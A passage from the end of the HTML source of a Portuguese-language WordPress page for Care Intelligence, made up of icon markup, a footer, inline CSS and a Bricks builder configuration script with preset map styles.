                        xmlns="http://www.w3.org/2000/svg"
                        xmlns:xlink="http://www.w3.org/1999/xlink"
                      >
                        <g
                          stroke-linecap="round"
                          stroke-width="1"
                          stroke="currentColor"
                          fill="none"
                          stroke-linejoin="round"
                        >
                          <path
                            d="M0.927,10.199l2.787,4.151l3.205,-3.838"
                          ></path>
                          <path d="M23.5,14.5l-2.786,-4.15l-3.206,3.838"></path>
                          <path
                            d="M20.677,10.387c0.834,4.408 -2.273,8.729 -6.509,9.729c-2.954,0.699 -5.916,-0.238 -7.931,-2.224"
                          ></path>
                          <path
                            d="M3.719,14.325c-1.314,-4.883 1.969,-9.675 6.538,-10.753c3.156,-0.747 6.316,0.372 8.324,2.641"
                          ></path>
                        </g>
                        <path fill="none" d="M0,0h24v24h-24Z"></path>
                      </svg>
                    </span>
                  </button>
                </div>
              </form>
            </div>
          </div>
        </div>
        <div id="brxe-gbfumf" class="brxe-block bricks-lazy-hidden">
          <div id="brxe-lljfqy" class="brxe-text-basic">
            © 2024 Care Intelligence Todos os direitos reservados
          </div>
        </div>
        <img
          width="1840"
          height="191"
          src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201840%20191&#039;%3E%3C/svg%3E"
          class="brxe-image css-filter size-full bricks-lazy-hidden"
          alt=""
          id="brxe-okpkld"
          decoding="async"
          data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880860.png.webp"
          data-type="string"
          data-sizes="(max-width: 1840px) 100vw, 1840px"
          data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880860.png.webp 1840w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880860-300x31.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880860-1024x106.png.webp 1024w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880860-768x80.png.webp 768w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880860-1536x159.png.webp 1536w"
        />
      </section>
    </main>
    <link
      rel="stylesheet"
      id="bricks-animate-css"
      href="https://careintelligence.ai/core/views/ecfd485b7a/assets/css/libs/animate.min.css?rnd=92033"
      media="all"
    />
    <style id="bricks-dynamic-data-inline-css">
      /* TEMPLATE SHORTCODE CSS (ID: 440) */

      /* BREAKPOINT: Desktop (BASE) */
      #brxe-akdjbh img {
        width: 32px !important;
        height: auto !important;
      }

      /* BREAKPOINT: Desktop (BASE) */
      #brxe-sudkxs {
        color: #fcfcfc;
      }

      /* BREAKPOINT: Tablet: Largura do dispositivo &lt;= 991px */
      @media (max-width: 991px) {
        #brxe-iwqgft {
          margin-left: 0;
        }
      }
    </style>
    <script id="bricks-scripts-js-extra">
      var bricksData = {
        debug: "",
        locale: "pt_BR",
        ajaxUrl: "https:\/\/careintelligence.ai\/dash-access\/admin-ajax.php",
        restApiUrl: "https:\/\/careintelligence.ai\/wp-json\/bricks\/v1\/",
        nonce: "ce113c2e86",
        formNonce: "2cba57b98f",
        wpRestNonce: "2690c6bfbc",
        postId: "7",
        recaptchaIds: [],
        animatedTypingInstances: [],
        videoInstances: [],
        splideInstances: [],
        tocbotInstances: [],
        swiperInstances: [],
        queryLoopInstances: [],
        interactions: [],
        filterInstances: [],
        isotopeInstances: [],
        mapStyles: {
          ultraLightWithLabels: {
            label: "Ultra light with labels",
            style:
              '[ { "featureType": "water", "elementType": "geometry", "stylers": [ { "color": "#e9e9e9" }, { "lightness": 17 } ] }, { "featureType": "landscape", "elementType": "geometry", "stylers": [ { "color": "#f5f5f5" }, { "lightness": 20 } ] }, { "featureType": "road.highway", "elementType": "geometry.fill", "stylers": [ { "color": "#ffffff" }, { "lightness": 17 } ] }, { "featureType": "road.highway", "elementType": "geometry.stroke", "stylers": [ { "color": "#ffffff" }, { "lightness": 29 }, { "weight": 0.2 } ] }, { "featureType": "road.arterial", "elementType": "geometry", "stylers": [ { "color": "#ffffff" }, { "lightness": 18 } ] }, { "featureType": "road.local", "elementType": "geometry", "stylers": [ { "color": "#ffffff" }, { "lightness": 16 } ] }, { "featureType": "poi", "elementType": "geometry", "stylers": [ { "color": "#f5f5f5" }, { "lightness": 21 } ] }, { "featureType": "poi.park", "elementType": "geometry", "stylers": [ { "color": "#dedede" }, { "lightness": 21 } ] }, { "elementType": "labels.text.stroke", "stylers": [ { "visibility": "on" }, { "color": "#ffffff" }, { "lightness": 16 } ] }, { "elementType": "labels.text.fill", "stylers": [ { "saturation": 36 }, { "color": "#333333" }, { "lightness": 40 } ] }, { "elementType": "labels.icon", "stylers": [ { "visibility": "off" } ] }, { "featureType": "transit", "elementType": "geometry", "stylers": [ { "color": "#f2f2f2" }, { "lightness": 19 } ] }, { "featureType": "administrative", "elementType": "geometry.fill", "stylers": [ { "color": "#fefefe" }, { "lightness": 20 } ] }, { "featureType": "administrative", "elementType": "geometry.stroke", "stylers": [ { "color": "#fefefe" }, { "lightness": 17 }, { "weight": 1.2 } ] } ]',
          },
          blueWater: {
            label: "Blue water",
            style:
              '[ { "featureType": "administrative", "elementType": "labels.text.fill", "stylers": [ { "color": "#444444" } ] }, { "featureType": "landscape", "elementType": "all", "stylers": [ { "color": "#f2f2f2" } ] }, { "featureType": "poi", "elementType": "all", "stylers": [ { "visibility": "off" } ] }, { "featureType": "road", "elementType": "all", "stylers": [ { "saturation": -100 }, { "lightness": 45 } ] }, { "featureType": "road.highway", "elementType": "all", "stylers": [ { "visibility": "simplified" } ] }, { "featureType": "road.arterial", "elementType": "labels.icon", "stylers": [ { "visibility": "off" } ] }, { "featureType": "transit", "elementType": "all", "stylers": [ { "visibility": "off" } ] }, { "featureType": "water", "elementType": "all", "stylers": [ { "color": "#46bcec" }, { "visibility": "on" } ] } ]',
          },
          lightDream: {
            label: "Light dream",
            style:
              '[ { "featureType": "landscape", "stylers": [ { "hue": "#FFBB00" }, { "saturation": 43.400000000000006 }, { "lightness": 37.599999999999994 }, { "gamma": 1 } ] }, { "featureType": "road.highway", "stylers": [ { "hue": "#FFC200" }, { "saturation": -61.8 }, { "lightness": 45.599999999999994 }, { "gamma": 1 } ] }, { "featureType": "road.arterial", "stylers": [ { "hue": "#FF0300" }, { "saturation": -100 }, { "lightness": 51.19999999999999 }, { "gamma": 1 } ] }, { "featureType": "road.local", "stylers": [ { "hue": "#FF0300" }, { "saturation": -100 }, { "lightness": 52 }, { "gamma": 1 } ] }, { "featureType": "water", "stylers": [ { "hue": "#0078FF" }, { "saturation": -13.200000000000003 }, { "lightness": 2.4000000000000057 }, { "gamma": 1 } ] }, { "featureType": "poi", "stylers": [ { "hue": "#00FF6A" }, { "saturation": -1.0989010989011234 }, { "lightness": 11.200000000000017 }, { "gamma": 1 } ] } ]',
          },
          blueEssence: {
            label: "Blue essence",
            style:
              '[ { "featureType": "landscape.natural", "elementType": "geometry.fill", "stylers": [ { "visibility": "on" }, { "color": "#e0efef" } ] }, { "featureType": "poi", "elementType": "geometry.fill", "stylers": [ { "visibility": "on" }, { "hue": "#1900ff" }, { "color": "#c0e8e8" } ] }, { "featureType": "road", "elementType": "geometry", "stylers": [ { "lightness": 100 }, { "visibility": "simplified" } ] }, { "featureType": "road", "elementType": "labels", "stylers": [ { "visibility": "off" } ] }, { "featureType": "transit.line", "elementType": "geometry", "stylers": [ { "visibility": "on" }, { "lightness": 700 } ] }, { "featureType": "water", "elementType": "all", "stylers": [ { "color": "#7dcdcd" } ] } ]',
          },
          appleMapsesque: {
            label: "Apple maps-esque",
            style:
              '[ { "featureType": "landscape.man_made", "elementType": "geometry", "stylers": [ { "color": "#f7f1df" } ] }, { "featureType": "landscape.natural", "elementType": "geometry", "stylers": [ { "color": "#d0e3b4" } ] }, { "featureType": "landscape.natural.terrain", "elementType": "geometry", "stylers": [ { "visibility": "off" } ] }, { "featureType": "poi", "elementType": "labels", "stylers": [ { "visibility": "off" } ] }, { "featureType": "poi.business", "elementType": "all", "stylers": [ { "visibility": "off" } ] }, { "featureType": "poi.medical", "elementType": "geometry", "stylers": [ { "color": "#fbd3da" } ] }, { "featureType": "poi.park", "elementType": "geometry", "stylers": [ { "color": "#bde6ab" } ] }, { "featureType": "road", "elementType": "geometry.stroke", "stylers": [ { "visibility": "off" } ] }, { "featureType": "road", "elementType": "labels", "stylers": [ { "visibility": "off" } ] }, { "featureType": "road.highway", "elementType": "geometry.fill", "stylers": [ { "color": "#ffe15f" } ] }, { "featureType": "road.highway", "elementType": "geometry.stroke", "stylers": [ { "color": "#efd151" } ] }, { "featureType": "road.arterial", "elementType": "geometry.fill", "stylers": [ { "color": "#ffffff" } ] }, { "featureType": "road.local", "elementType": "geometry.fill", "stylers": [ { "color": "black" } ] }, { "featureType": "transit.station.airport", "elementType": "geometry.fill", "stylers": [ { "color": "#cfb2db" } ] }, { "featureType": "water", "elementType": "geometry", "stylers": [ { "color": "#a2daf2" } ] } ]',
          },
          paleDawn: {
            label: "Pale dawn",
            style:
              '[ { "featureType": "administrative", "elementType": "all", "stylers": [ { "visibility": "on" }, { "lightness": 33 } ] }, { "featureType": "landscape", "elementType": "all", "stylers": [ { "color": "#f2e5d4" } ] }, { "featureType": "poi.park", "elementType": "geometry", "stylers": [ { "color": "#c5dac6" } ] }, { "featureType": "poi.park", "elementType": "labels", "stylers": [ { "visibility": "on" }, { "lightness": 20 } ] }, { "featureType": "road", "elementType": "all", "stylers": [ { "lightness": 20 } ] }, { "featureType": "road.highway", "elementType": "geometry", "stylers": [ { "color": "#c5c6c6" } ] }, { "featureType": "road.arterial", "elementType": "geometry", "stylers": [ { "color": "#e4d7c6" } ] }, { "featureType": "road.local", "elementType": "geometry", "stylers": [ { "color": "#fbfaf7" } ] }, { "featureType": "water", "elementType": "all", "stylers": [ { "visibility": "on" }, { "color": "#acbcc9" } ] } ]',
          },
          neutralBlue: {
            label: "Neutral blue",
            style:
              '[ { "featureType": "water", "elementType": "geometry", "stylers": [ { "color": "#193341" } ] }, { "featureType": "landscape", "elementType": "geometry", "stylers": [ { "color": "#2c5a71" } ] }, { "featureType": "road", "elementType": "geometry", "stylers": [ { "color": "#29768a" }, { "lightness": -37 } ] }, { "featureType": "poi", "elementType": "geometry", "stylers": [ { "color": "#406d80" } ] }, { "featureType": "transit", "elementType": "geometry", "stylers": [ { "color": "#406d80" } ] }, { "elementType": "labels.text.stroke", "stylers": [ { "visibility": "on" }, { "color": "#3e606f" }, { "weight": 2 }, { "gamma": 0.84 } ] }, { "elementType": "labels.text.fill", "stylers": [ { "color": "#ffffff" } ] }, { "featureType": "administrative", "elementType": "geometry", "stylers": [ { "weight": 0.6 }, { "color": "#1a3541" } ] }, { "elementType": "labels.icon", "stylers": [ { "visibility": "off" } ] }, { "featureType": "poi.park", "elementType": "geometry", "stylers": [ { "color": "#2c5a71" } ] } ]',
          },
          avocadoWorld: {
            label: "Avocado world",
            style:
              '[ { "featureType": "water", "elementType": "geometry", "stylers": [ { "visibility": "on" }, { "color": "#aee2e0" } ] }, { "featureType": "landscape", "elementType": "geometry.fill", "stylers": [ { "color": "#abce83" } ] }, { "featureType": "poi", "elementType": "geometry.fill", "stylers": [ { "color": "#769E72" } ] }, { "featureType": "poi", "elementType": "labels.text.fill", "stylers": [ { "color": "#7B8758" } ] }, { "featureType": "poi", "elementType": "labels.text.stroke", "stylers": [ { "color": "#EBF4A4" } ] }, { "featureType": "poi.park", "elementType": "geometry", "stylers": [ { "visibility": "simplified" }, { "color": "#8dab68" } ] }, { "featureType": "road", "elementType": "geometry.fill", "stylers": [ { "visibility": "simplified" } ] }, { "featureType": "road", "elementType": "labels.text.fill", "stylers": [ { "color": "#5B5B3F" } ] }, { "featureType": "road", "elementType": "labels.text.stroke", "stylers": [ { "color": "#ABCE83" } ] }, { "featureType": "road", "elementType": "labels.icon", "stylers": [ { "visibility": "off" } ] }, { "featureType": "road.local", "elementType": "geometry", "stylers": [ { "color": "#A4C67D" } ] }, { "featureType": "road.arterial", "elementType": "geometry", "stylers": [ { "color": "#9BBF72" } ] }, { "featureType": "road.highway", "elementType": "geometry", "stylers": [ { "color": "#EBF4A4" } ] }, { "featureType": "transit", "stylers": [ { "visibility": "off" } ] }, { "featureType": "administrative", "elementType": "geometry.stroke", "stylers": [ { "visibility": "on" }, { "color": "#87ae79" } ] }, { "featureType": "administrative", "elementType": "geometry.fill", "stylers": [ { "color": "#7f2200" }, { "visibility": "off" } ] }, { "featureType": "administrative", "elementType": "labels.text.stroke", "stylers": [ { "color": "#ffffff" }, { "visibility": "on" }, { "weight": 4.1 } ] }, { "featureType": "administrative", "elementType": "labels.text.fill", "stylers": [ { "color": "#495421" } ] }, { "featureType": "administrative.neighborhood", "elementType": "labels", "stylers": [ { "visibility": "off" } ] } ]',
          },
          gowalla: {
            label: "Gowalla",
            style:
              '[ { "featureType": "administrative.land_parcel", "elementType": "all", "stylers": [ { "visibility": "off" } ] }, { "featureType": "landscape.man_made", "elementType": "all", "stylers": [ { "visibility": "off" } ] }, { "featureType": "poi", "elementType": "labels", "stylers": [ { "visibility": "off" } ] }, { "featureType": "road", "elementType": "labels", "stylers": [ { "visibility": "simplified" }, { "lightness": 20 } ] }, { "featureType": "road.highway", "elementType": "geometry", "stylers": [ { "hue": "#f49935" } ] }, { "featureType": "road.highway", "elementType": "labels", "stylers": [ { "visibility": "simplified" } ] }, { "featureType": "road.arterial", "elementType": "geometry", "stylers": [ { "hue": "#fad959" } ] }, { "featureType": "road.arterial", "elementType": "labels", "stylers": [ { "visibility": "off" } ] }, { "featureType": "road.local", "elementType": "geometry", "stylers": [ { "visibility": "simplified" } ] }, { "featureType": "road.local", "elementType": "labels", "stylers": [ { "visibility": "simplified" } ] }, { "featureType": "transit", "elementType": "all", "stylers": [ { "visibility": "off" } ] }, { "featureType": "water", "elementType": "all", "stylers": [ { "hue": "#a1cdfc" }, { "saturation": 30 }, { "lightness": 49 } ] } ]',
          },
        },
        facebookAppId: "",
        headerPosition: "top",
        offsetLazyLoad: "300",
        baseUrl: "https:\/\/careintelligence.ai\/",
        useQueryFilter: "",
        pageFilters: [],
        language: "pt",
        wpmlUrlFormat: "",
        multilangPlugin: "polylang",
        i18n: {
          openAccordion: "Acorde\u00e3o aberto",
          openMobileMenu: "Abrir o menu m\u00f3vel",
          closeMobileMenu: "Fechar menu em dispositivos m\u00f3veis",
          showPassword: "Show password",
          hidePassword: "Hide password",
        },
        selectedFilters: [],
        filterNiceNames: [],
      };
    </script>
    <script
      src="https://careintelligence.ai/core/views/ecfd485b7a/assets/js/bricks.min.js?rnd=92033"
      id="bricks-scripts-js"
    ></script>
  </body>
</html>


